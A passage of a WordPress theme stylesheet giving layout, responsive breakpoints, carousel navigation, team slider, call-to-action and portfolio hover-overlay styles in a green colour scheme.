@media (max-width: 991px) {
    .home6-video-section .video-right {
        padding: 100px 0% 75px 0px;
    }
}

/*--------------------------------------
#. VC: Extra
---------------------------------------*/
.myisotop1 {
    text-align: center;
    margin-bottom: 40px;
}

.myisotop1:after {
    display: none;
}

.myisotop1 a {
    background: transparent;
    border: 1px solid #1fa12e;
    color: #111111;
    font-weight: 500;
    padding: 10px 40px;
    font-size: 14px;
    margin: 0 5px;
    letter-spacing: 1px;
    display: inline-block;
    border-radius: 5px;
    transition: all 0.5s ease-out;
}

.myisotop1 a:hover {
    background: #1fa12e;
    color: #ffffff;
    transition: all 0.5s ease-out;
}

.myisotop1 .current {
    background: #1fa12e;
    color: #ffffff;
}

.myisotop2 {
    text-align: center;
    margin-bottom: 40px;
}

.myisotop2:after {
    display: none;
}

.myisotop2 a {
    background: transparent;
    border: 1px solid #a9a9a9;
    color: #1fa12e;
    font-weight: 500;
    padding: 8px 30px;
    font-size: 14px;
    margin: 0 1px;
    letter-spacing: 1px;
    display: inline-block;
    transition: all 0.5s ease-out;
}

.myisotop2 a:hover {
    background: #1fa12e;
    color: #ffffff !important;
    transition: all 0.5s ease-out;
}

@media only screen and (max-width: 479px) {
    .myisotop2 a {
        padding: 7px 18px;
    }
}

@media only screen and (max-width: 479px) {
    .myisotop2 a {
        margin-bottom: 5px !important;
    }
}

.myisotop2 .current {
    background: #1fa12e;
    color: #ffffff;
}

.title-bar35 {
    color: #111111;
    margin-bottom: 16px;
    padding-bottom: 12px;
    position: relative;
    font-weight: 600;
}

.title-bar35:after {
    position: absolute;
    content: "";
    background: #1fa12e;
    height: 3px;
    width: 35px;
    bottom: 0;
    left: 0;
    z-index: 1;
}

.wpb_video_widget .wpb_wrapper iframe,
#player, .player {
    -webkit-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1) !important;
    -moz-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1) !important;
    box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1) !important;
    border-top: 13px solid #ffffff !important;
    border-bottom: 13px solid #ffffff !important;
    border-left: 13px solid #ffffff !important;
    border-right: 13px solid #ffffff !important;
    background: #ffffff !important;
    border-radius: 4px;
}

.overlap-box-ho6 {
    position: relative;
    top: -81px;
    z-index: 40;
    -webkit-box-shadow: 0px 7px 32px -5px rgba(122, 118, 122, 1) !important;
    -moz-box-shadow: 0px 7px 32px -5px rgba(122, 118, 122, 1) !important;
    box-shadow: 0px 7px 32px -5px rgba(122, 118, 122, 1) !important;
}

@media ( max-width: 768px ) {
    .overlap-box-ho6 {
        margin-top: 30px;
        margin-bottom: 30px;
    }
}

@media ( max-width: 768px ) {
    .overlap-box-ho6 {
        position: inherit;
    }
}

.home2-about-sec {
    z-index: 40;
    overflow: inherit !important;
}

.home2-about-sec > .vc_column_container {
    background-color: #ffffff;
    margin-top: -80px;
}

.home2-about-sec .overlap-box-ho7 {
    border-radius: 3px 0 0 3px;
    padding: 104px 70px 86px;
    -webkit-box-shadow: 20px 1px 70px -6px rgba(122, 118, 122, 0.5);
    -moz-box-shadow: 20px 1px 70px -6px rgba(122, 118, 122, 0.5);
    box-shadow: 20px 1px 70px -6px rgba(122, 118, 122, 0.5);
}

@media ( max-width: 1199px ) {
    .home2-about-sec .overlap-box-ho7 {
        padding: 63px 30px 46px;
    }

    .rt-text-with-btn p {
        margin-bottom: 25px;
    }
}

@media ( max-width: 991px ) {
    .home2-about-sec .overlap-box-ho7 {
        padding: 102px 70px;
    }

    .home2-about-sec > .vc_column_container {
        margin-top: 0px;
    }
}

@media ( max-width: 767px ) {
    .home2-about-sec .overlap-box-ho7 {
        padding: 70px 20px 60px;
    }

    .two-image-box .data-area {
        padding-bottom: 0px;
    }

    .padding-control .rt-text-with-btn .data-area {
        padding-bottom: 0px;
    }
}

.full-width-column-content .vc_column-inner {
    padding: 110px 75px 97px 75px !important;
}

.full-width-column-content-3 .vc_column-inner {
    padding: 112px 75px 112px 75px !important;
}

#sec-contact .full-width-column-content .vc_column-inner {
    padding: 60px 75px 46px !important;
}

.content-padding {
    padding: 80px 70px;
}

@media (max-width: 1440px) {
    .content-padding {
        padding: 40px;
    }
}

@media (max-width: 1024px) {
    .full-width-column-content .vc_column-inner {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }

    .content-padding {
        padding: 40px;
    }
}

@media (max-width: 991px) {
    .full-width-column-content-3 .vc_column-inner {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }

    .content-padding {
        padding: 40px;
    }
}

@media (max-width: 480px) {
    .full-width-column-content-3 .vc_column-inner .rtin-section-title-left {
        margin-bottom: 0;
    }

    .full-width-column-content-3 .rt-text-with-btn .data-area {
        padding-bottom: 0;
    }
}

@media (max-width: 475px) {
    .full-width-column-content .vc_column-inner {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }

    .content-padding {
        padding: 0px 30px 30px 30px;
    }
}

.rt-product-slider div.price {
    display: block;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
    width: 100%;
    float: left;
    margin-left: 5px;
}

.rt-product-slider .featuredContainerrr .single-part .button {
    font-size: 13px !important;
    font-weight: 500 !important;
    float: left;
    transition: all 0.7s ease 0s;
    border-radius: 5px;
    text-transform: uppercase;
}

.featuredContainer2 .pagination-wrapper {
    margin-top: 35px;
}

@media ( max-width: 1024px ) {
    .rt-product-slider .featuredContainerrr .single-part .button.add_to_cart_button {
        padding: 10px 24px;
        font-size: 12px !important;
    }
}

.rt-product-slider .featuredContainerrr .single-part .button {
    font-size: 13px !important;
    font-weight: 500 !important;
    float: left;
    transition: all 0.7s ease 0s;
    border-radius: 5px;
    text-transform: uppercase;
}

/*----------------------------
#. VC: Responsive
------------------------------*/
@media only screen and (max-width: 991px) {
    .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
        left: -55px;
    }

    .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
        right: -55px;
    }

    .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: 0;
    }

    .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: 0;
    }

    .rt-team-slider-13.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
        left: -37px;
    }

    .rt-team-slider-13.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
        right: -37px;
    }
}

@media (max-width: 767px) {
    .rt-owl-nav-1 .owl-carousel .owl-dots {
        margin-top: 20px;
        display: block !important;
    }

    .rt-law-slider-1.rt-owl-nav-1 .owl-carousel .owl-nav {
        display: block !important;
    }

    .rt-law-slider-1.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
        top: 40% !important;
    }

    .rt-law-slider-1.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
        top: 40% !important;
    }

    .rt-law-slider-2.rt-owl-nav-1 .owl-carousel .owl-nav {
        display: block !important;
    }

    .rt-law-slider-2.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
        left: -50px;
    }

    .rt-law-slider-2.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
        right: -50px;
    }

    .rt-project-slider-one .title:before {
        width: 0%;
    }

    .rt-team-slider-two .rtin-single-team {
        display: inherit;
        margin: 0 auto;
    }

    .rt-team-slider-two .rtin-single-team .rtin-item-content {
        margin: 0;
        padding: 30px;
    }

    .rt-team-slider-two .rtin-single-team:after {
        border: none;
        position: inherit;
    }

    .rt-team-grid-1 .rtin-single-team {
        margin: 0 auto 30px;
    }

    .rt-team-grid-3 .rtin-single-team {
        margin: 0 auto 30px;
    }

    .rt-about-one .rtin-about-content {
        margin: 25px 0 100px;
    }

    .special-spacer .light-button {
        display: block;
    }

    .special-spacer .rt-text-with-btn {
        padding: 30px 30px 72px 30px;
    }

    .wpb_wrapper .rt-post-vc-section-2 .rtin-single-post {
        margin: 0 auto 5px;
    }

    .rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area .post-date {
        display: block;
    }

    .rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li:last-child {
        display: block;
    }

    .wpb_wrapper .rt-post-vc-section-4 .rtin-single-post {
        margin: 0 auto 5px;
    }

    .rt-post-vc-section-4.rt-owl-nav-1 .owl-carousel .owl-nav {
        display: block !important;
    }

    .rt-post-vc-section-5 .title:before {
        width: 0%;
    }

    .rt-cta-2 .rtin-cta-left {
        padding: 24px 15px 24px 40px;
    }

    .rt-cta-2 .rtin-cta-right:before {
        display: none;
    }

    .rtin-counter1-box {
        border-right: none;
    }

    .faq-spacing-fix-mob .vc_tta-accordion {
        padding-left: 0 !important;
    }
}

@media all and (max-width: 480px) {
    .rt-owl-nav-3 .owl-custom-nav {
        float: left;
        margin-bottom: 25px;
        margin-top: 2px;
        padding-left: 0;
        width: 100%;
    }
}

@media all and (max-width: 1260px) {
    .slider-nav-enabled.rt-owl-nav-4 {
        padding: 0 50px;
    }

    .rt-owl-nav-4 .owl-nav .owl-prev {
        left: -50px;
    }

    .rt-owl-nav-4 .owl-nav .owl-next {
        right: -50px;
    }
}

@media all and (max-width: 767px) {
    .rt-owl-nav-4 .owl-theme .owl-nav > div {
        font-size: 20px;
        height: 40px;
        line-height: 20px;
        width: 30px;
    }

    .rt-owl-nav-4 .owl-nav .owl-prev {
        left: -40px;
    }

    .rt-owl-nav-4 .owl-nav .owl-next {
        right: -40px;
    }

    .slider-nav-enabled.rt-owl-nav-4 {
        padding: 0 40px;
    }
}

@media (max-width: 1130px) {
    .rt-team-slider-ten.owl-wrap.rt-owl-nav-2 {
        margin: 45px 40px;
    }
}

@media (max-width: 1024px) {
    .rt-law-slider-2.owl-wrap.rt-owl-nav-1 {
        margin: 0 45px;
    }

    .rt-testimonial-slider-2.owl-wrap.rt-owl-nav-2 {
        margin: 0 30px;
    }

    .rt-testimonial-slider-2.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: 0px;
    }

    .rt-testimonial-slider-2.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: 0px;
    }

    .rt-team-slider-three.owl-wrap.rt-owl-nav-1 {
        margin: 0 35px;
    }

    .rt-team-slider-twelve.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -55px;
    }

    .rt-team-slider-twelve.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -55px;
    }

    .rt-team-slider-eleven.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -55px;
    }

    .rt-team-slider-eleven.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -55px;
    }

    .light-button {
        padding: 8px 9px;
        font-size: 12px;
    }

    .first-box-content .wpb_wrapper {
        padding: 0px 16px 37px;
    }

    .second-box-content .wpb_wrapper {
        padding: 0 45px 30px;
    }

    .third-box-content .wpb_wrapper {
        padding: 15px 90px 85px 35px;
    }

    .rt-post-vc-section-3.owl-wrap.rt-owl-nav-2 {
        margin: 0 45px;
    }

    .rt-post-vc-section-3.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -55px;
    }

    .rt-post-vc-section-3.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -55px;
    }

    .rt-post-vc-section-4.owl-wrap.rt-owl-nav-1 {
        margin: 0 45px;
    }

    .rt-post-vc-section-4.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-prev {
        left: -55px;
    }

    .rt-post-vc-section-4.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-next {
        right: -55px;
    }

    .rt-cta-1 h3 {
        font-size: 28px !important;
        margin-bottom: 15px;
    }
}

@media only screen and (max-width: 479px) {
    .client-inner-area-right h2 {
        text-align: center;
    }

    .client-inner-area-right .client-box {
        padding: 40px 15px 0 15px;
    }

    .client-inner-area-right .client-box .media .image-holder {
        float: inherit !important;
    }

    .client-inner-area-right .client-box .media .media-body {
        padding-left: 0;
    }

    .rt-info-text-4.service3-box-left .service3-content-holder {
        width: 65%;
    }

    .rt-info-text-4.service3-box-left .service3-icon-holder {
        float: right;
    }

    .rt-info-text-7.service3-box-left .service3-content-holder {
        width: 65%;
    }

    .rt-info-text-7.service3-box-left .service3-icon-holder {
        float: right;
    }

    .rt-info-text-7.service3-box-right .service3-content-holder {
        text-align: right;
        padding-left: 0;
        margin-left: 0;
        margin-right: 5px;
        width: 65%;
        display: inline-block;
    }

    .rt-info-text-7.service3-box-right .service3-content-holder .title-bar35:after {
        right: 0 !important;
        left: inherit;
    }

    .rt-info-text-7.service3-box-right .service3-icon-holder {
        float: right;
    }

    .rt-vc-counter-4 .awards-box {
        margin-bottom: 10px;
    }
}

@media only screen and (max-width: 1240px) {
    .project1-box.small img {
        height: auto;
    }
}

@media (max-width: 991px) {
    .rt-project-slider-one .title:before {
        width: 40%;
    }

    .rt-team-slider-two .rtin-single-team .rtin-item-content {
        -webkit-box-flex: inherit;
        -ms-flex: inherit;
        flex: inherit;
        padding: 40px 0;
    }

    .rt-team-grid-2 .rtin-single-team .rtin-item-image {
        max-width: 120px;
    }

    .special-spacer .rt-text-with-btn {
        padding: 30px;
    }

    .special-spacer .light-button {
        padding: 15px;
    }

    .rt-post-vc-section-5 .title:before {
        width: 40%;
    }

    .rt-cta-2 .rtin-cta-left {
        padding: 24px 35px 24px 10px;
    }

    .rt-cta-2 .rtin-cta-left .rtin-cta-text-holder h3 {
        font-size: 23px;
    }

    .rt-cta-2 .rtin-cta-left .rtin-cta-text-holder .rtin-cta-subtitle {
        font-size: 16px;
    }

    .rt-cta-2 .rtin-cta-right {
        padding: 33px 0;
    }

    .rt-cta-2 .rtin-cta-right .rtin-phone-holder .rtin-cta-phone-number {
        font-size: 28px;
        line-height: 1.6;
    }

    .rt-vc-counter-4 .awards-box a {
        display: inline-block;
        margin-right: 0;
        float: none !important;
    }
}

@media (max-width: 480px) {
    .rt-project-slider-one .sub-title {
        margin-bottom: 20px;
    }

    .rt-testimonial-slider-2.owl-wrap.rt-owl-nav-2 {
        margin: 0 30px;
    }

    .rt-testimonial-slider-2.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -40px;
    }

    .rt-testimonial-slider-2.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -40px;
    }

    .rt-team-slider-five.owl-wrap.rt-owl-nav-2 {
        margin: 0 30px;
    }

    .rt-team-slider-five.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -40px;
    }

    .rt-team-slider-five.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -40px;
    }

    .rt-team-slider-twelve.owl-wrap.rt-owl-nav-2 {
        margin: 0 40px;
    }

    .rt-team-slider-twelve.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -43px;
    }

    .rt-team-slider-twelve.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -43px;
    }

    .rt-team-slider-eleven.owl-wrap.rt-owl-nav-2 {
        margin: 0 40px;
    }

    .rt-team-slider-eleven.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -43px;
    }

    .rt-team-slider-eleven.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -43px;
    }

    .rt-team-slider-ten.owl-wrap.rt-owl-nav-2 {
        margin: 0 30px;
    }

    .rt-team-slider-ten.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
        left: -40px;
    }

    .rt-team-slider-ten.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
        right: -40px;
    }

    .rt-team-grid-2 .rtin-single-team .rtin-item-image {
        float: inherit !important;
        max-width: 100%;
    }

    .rt-team-grid-2 .rtin-single-team .rtin-item-image img {
        float: inherit !important;
        max-width: 100%;
        width: 100%;
    }

    .rt-team-grid-2 .rtin-single-team .rtin-item-content {
        padding-left: 0;
        padding-top: 20px;
    }

    .rt-post-vc-section-5 .sub-title {
        margin-bottom: 20px;
    }
}

@media (max-width: 414px) {
    .special-spacer .light-button {
        display: block;
    }

    .special-spacer .rt-text-with-btn {
        padding: 30px 30px 72px 30px;
    }

    .first-box-content .wpb_wrapper {
        float: unset;
        text-align: center;
        padding: 7px 16px 17px;
    }

    .second-box-content .wpb_wrapper {
        padding: 15px 45px 60px;
    }
}

@media (max-width: 1280px) {
    .rt-team-slider-five.owl-wrap.rt-owl-nav-2 {
        margin: 0 20px;
    }

    .rt-team-slider-twelve.owl-wrap.rt-owl-nav-2 {
        margin: 0 20px;
    }

    .rt-team-slider-eleven.owl-wrap.rt-owl-nav-2 {
        margin: 0 20px;
    }

    .rt-team-slider-ten.owl-wrap.rt-owl-nav-2 {
        margin: 0 20px;
    }

    .rt-cta-2 .rtin-cta-left {
        padding: 28px 135px 21px 10px;
    }
}

@media (max-width: 1130px) {
    .rt-team-slider-five.owl-wrap.rt-owl-nav-2 {
        margin: 0 40px;
    }

    .rt-team-slider-eleven.owl-wrap.rt-owl-nav-2,
    .rt-team-slider-twelve.owl-wrap.rt-owl-nav-2 {
        margin: 0 40px;
    }
}

@media (max-width: 1199px) {
    .rt-team-slider-five .rtin-single-team {
        margin: 0 5px;
    }

    .rt-team-slider-eleven .rtin-single-team {
        margin: 0 5px;
    }

    .rt-team-slider-twelve .rtin-single-team {
        margin: 0 15px;
    }

    .rt-team-grid-4.rt-team-slider-eleven .rtin-single-team {
        margin: 0 0px 30px;
    }

    .special-spacer .rt-text-with-btn {
        padding: 60px 30px 37px;
    }

    .second-box-content .light-button {
        padding: 7px 15px;
        text-align: center;
    }

    .second-box-content .wpb_wrapper {
        padding: 22px 45px 30px;
    }

    .first-box-content .wpb_wrapper {
        padding: 10px 16px 37px;
    }

    .third-box-content .wpb_wrapper {
        padding: 22px 170px 60px 35px;
    }
}

@media only screen and (max-width: 1199px) {
    .rt-service-grid-3 .service-box .service-box-details .service-box-details-content {
        top: 20%;
    }

    .rt-info-text-4.service3-box-left .service3-content-holder p {
        color: #111111;
    }

    .rt-info-text-4.service3-box-right .service3-content-holder p {
        color: #111111;
    }

    .rt-info-text-6.service3-box-left .service3-content-holder p {
        color: #111111;
    }

    .rt-info-text-6.service3-box-right .service3-content-holder p {
        color: #111111;
    }

    .rt-info-text-7.service3-box-left .service3-content-holder p {
        color: #111111;
    }

    .rt-info-text-7.service3-box-right .service3-content-holder p {
        color: #111111;
    }
}

@media only screen and (max-width: 991px) {
    .rt-service-grid-3 .service-box .service-box-details .service-box-details-content {
        top: 18%;
    }

    .rt-service-grid-3 .service-box .service-box-details .service-box-details-content h3 {
        display: none;
    }
}

@media (max-width: 1299px) {
    .special-spacer .rt-text-with-btn {
        padding: 40px 30px 67px;
    }
}

@media (max-width: 992px) {
    .rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li:last-child {
        display: none;
    }
}

@media only screen and (max-width: 768px) {
    .home .rt-vc-counter-4 .media,
    .home .rt-vc-counter-4 .media-body {
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .rt-info-text-4.service3-box-right .service3-content-holder {
        padding-left: 64px;
        float: inherit;
    }

    .elementor .rt-info-text-4.service3-box-right .service3-content-holder {
        padding-left: 0;
    }

    .rt-info-text-6.service3-box-right .service3-content-holder {
        padding-left: 64px;
        float: inherit;
    }

    .rt-info-text-7.service3-box-right .service3-content-holder {
        padding-left: 64px;
        float: inherit;
    }

    .rt-history-box {
        padding-right: 0;
    }

    .myisotop1 a {
        padding: 7px 34px;
    }

    .rt-post-vc-section-5 .title:before,
    .rt-project-slider-one .title:before {
        background: none;
    }

    .rt-cta-2 .rtin-cta-right .rtin-phone-holder {
        margin-left: 0;
        text-align: center;
    }
}

@media (max-width: 768px) {
    .rt-law-slider-2.owl-wrap.rt-owl-nav-1 {
        margin: 0 60px;
    }

    .rt-testimonial-slider-2.owl-wrap.rt-owl-nav-2 {
        margin: 0 60px;
    }

    .rt-team-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
        margin-bottom: 15px;
        padding-right: 15px;
        width: 35px;
    }

    .rt-team-slider-two.owl-wrap.rt-owl-nav-1 {
        margin: 0 35px;
    }

    .rt-team-slider-three.owl-wrap.rt-owl-nav-1 {
        margin: 0 45px;
    }

    .rt-team-slider-four.owl-wrap.rt-owl-nav-1 {
        margin: 0 60px;
    }

    .rt-team-slider-five.owl-wrap.rt-owl-nav-2 {
        margin: 0 60px;
    }

    .rt-team-slider-twelve.owl-wrap.rt-owl-nav-2 {
        margin: 0 60px;
    }

    .rt-team-slider-eleven.owl-wrap.rt-owl-nav-2,
    .rt-team-slider-ten.owl-wrap.rt-owl-nav-2 {
        margin: 0 40px;
    }

    .special-spacer .light-button {
        display: none;
    }

    .third-box-content .wpb_wrapper {
        padding: 30px 90px 25px 35px;
    }

    .rt-post-vc-section-2 .owl-carousel .owl-nav .owl-prev {
        left: -50px !important;
    }

    .rt-post-vc-section-2 .owl-carousel .owl-nav .owl-next {
        right: -50px !important;
    }

    .rt-post-vc-section-2.owl-wrap.rt-owl-nav-1 {
        margin: 0 35px 0 55px;
    }

    .rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul .active {
        display: none;
    }

    .rt-post-vc-section-3 .rt-post-slider-3 .owl-carousel .owl-nav .owl-prev {
        left: -50px !important;
    }

    .rt-post-vc-section-3 .rt-post-slider-3 .owl-carousel .owl-nav .owl-next {
        right: -50px !important;
    }

    .rt-post-vc-section-3.owl-wrap.rt-owl-nav-2 {
        margin: 0 25px;
    }

    .rt-post-vc-section-4 .owl-carousel .owl-nav .owl-prev {
        left: -50px !important;
    }

    .rt-post-vc-section-4 .owl-carousel .owl-nav .owl-next {
        right: -50px !important;
    }

    .rt-post-vc-section-4.owl-wrap.rt-owl-nav-1 {
        margin: 0 55px;
    }

    .rt-cta-1 {
        text-align: center;
    }

    .rt-cta-1 h3 {
        font-size: 28px !important;
        margin-bottom: 15px;
    }

    .rtin-cta-contact-button {
        margin-top: 10px;
    }

    .rt-cta-2 .rtin-cta-left {
        padding: 18px 20px;
        text-align: center;
    }

    .rt-cta-2 .rtin-cta-right .rtin-phone-holder .rtin-cta-phone-number {
        font-size: 21px;
        line-height: 1.6;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .myisotop1 a {
        padding: 10px 18px;
    }
}

@media (max-width: 480px) {
    .responsive-padding-70 .rtin-section-title-left {
        margin-top: 45px;
        margin-bottom: 0px;
    }

    .about-padding-fixed .rtin-section-title-left {
        float: left;
        margin-top: 3px;
        margin-bottom: 45px;
    }

    .rt-info-text-4.service3-box-right .service3-content-holder {
        padding-left: 0px;
        float: inherit;
    }

    .rt-info-text-6.service3-box-right .service3-content-holder {
        padding-left: 0px;
        float: inherit;
    }

    .rt-info-text-7.service3-box-right .service3-content-holder {
        padding-left: 0px;
        float: inherit;
    }
}

@media (max-width: 479px) {
    .rt-vc-counter-4 .awards-box a {
        float: left !important;
        margin-right: 15px;
    }
}

@media (max-width: 475px) {
    .rt-team-slider-ten .rtin-single-team {
        margin: 35px 5px 18px;
    }
}

@media (max-width: 414px) {
    .home .rt-vc-counter-4 .media,
    .home .rt-vc-counter-4 .media-body {
        text-align: left;
    }

    .home .title-bar35small:after {
        right: inherit;
    }

    .rtin-section-title-left {
        float: none;
    }

    .rt-project-slider-one .title:before {
        background: none;
    }
}

/*new style*/
/*=====================================
=            Portfolio css            =
=====================================*/
.tlp-portfolio .layout11 .tlp-portfolio-item,
.tlp-portfolio .isotope9 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
    text-align: center;
}

.tlp-portfolio .layout11 .tlp-portfolio-item figure,
.tlp-portfolio .isotope9 .tlp-portfolio-item figure {
    position: relative;
    overflow: hidden;
}

.tlp-portfolio .layout11 .tlp-overlay,
.tlp-portfolio .isotope9 .tlp-overlay {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0px;
    color: #fff;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    opacity: 0;
    text-decoration: none;
    text-align: center;
}

.tlp-portfolio .layout11 .tlp-overlay .item-info,
.tlp-portfolio .isotope9 .tlp-overlay .item-info {
    z-index: 10;
    color: #ffffff;
    padding-top: 10%;
    position: relative;
}

.tlp-portfolio .layout11 .tlp-portfolio-item h3,
.tlp-portfolio .isotope9 .tlp-portfolio-item h3 {
    font-weight: 600;
    margin: 0px;
    color: #fff;
}

.tlp-portfolio .layout11 .tlp-overlay .item-info p,
.tlp-portfolio .isotope9 .tlp-overlay .item-info p {
    padding: 0px 15px;
    margin-bottom: 0px;
    text-align: center;
}

.tlp-portfolio .layout11 .tlp-portfolio-item h3 a,
.tlp-portfolio .isotope9 .tlp-portfolio-item h3 a {
    color: #fff;
    text-align: center;
}

.tlp-portfolio .layout11 .tlp-portfolio-item:hover .tlp-overlay,
.tlp-portfolio .isotope9 .tlp-portfolio-item:hover .tlp-overlay {
    opacity: 1;
}

.tlp-portfolio .layout11 .tlp-portfolio-item .link-icon,
.tlp-portfolio .isotope9 .tlp-portfolio-item .link-icon {
    margin: 0px;
    text-align: center;
    padding: 0px;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
    transform: translate3d(0, 20px, 0) scale(1.1);
}

.tlp-portfolio .layout11 .tlp-portfolio-item .link-icon a,
.tlp-portfolio .isotope9 .tlp-portfolio-item .link-icon a {
    display: inline-block;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    margin-right: 4px;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;
}

.tlp-portfolio .layout11 .tlp-overlay .line,
.tlp-portfolio .isotope9 .tlp-overlay .line {
    height: 2px;
    width: 0%;
    margin: 8px auto 15px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}

.tlp-portfolio .layout11 .tlp-overlay:hover .line,
.tlp-portfolio .isotope9 .tlp-overlay:hover .line {
    width: 40%;
}


.tlp-portfolio .pre-text {
    margin: 0;
}

.tlp-portfolio .button-group {
    border-bottom: 2px solid #e0e0e0;
    margin: 0 auto 50px;
    width: 80%;
}

.tlp-portfolio .button-group button {
    background: transparent;
    border: none;
    border-radius: 0px;
    font-size: 18px;
    color: #444444;
    margin: 0px 0 -2px;
    padding: 0 15px 15px;
}

.tlp-portfolio .button-group button.selected {
    border-bottom: 2px solid #ff9501;
    color: #ff9501;
}

.tlp-portfolio .button-group button:hover {
    border-bottom: 2px solid #ff9501;
    color: #ff9501;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon {
    margin-top: 0 !important;
    position: absolute;
    top: -50%;
    left: 0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -ms-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay:hover .link-icon {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon a {
    background: #ffffff;
    border: none;
    border-radius: 50%;
    color: #111111;
    font-size: 20px;
    height: 44px;
    line-height: 44px;
    margin-right: 0;
    padding: 0;
    width: 44px;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon a i.fa:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f067";
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon li {
    border: none;
}

.tlp-portfolio .tlp-portfolio-item .tlp-overlay .link-icon li a {
    color: #111111;
    padding: 0;
}

.tlp-portfolio .isotope9 .tlp-portfolio-item figure {
    border-radius: 3px;
    margin: 0;
}

.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay {
    background: rgba(31, 161, 46, 0.8);
    left: 10px;
    right: 10px;
    top: inherit;
    bottom: -100%;
    height: inherit;
    width: inherit;
    border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}

.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay .item-info {
    font-size: 16px;
    padding: 0 15px;
}

@media (max-width: 1024px) {
    .tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay .item-info {
        line-height: 22px;
    }
}

.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay .item-info .link-icon {
    display: none;
}

.tlp-portfolio .isotope9 .tlp-portfolio-item:hover .tlp-overlay {
    top: 10px;
    bottom: 10px;
}

.tlp-portfolio-detail h2 {
    text-transform: capitalize;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav {
    top: 50%;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav > div {
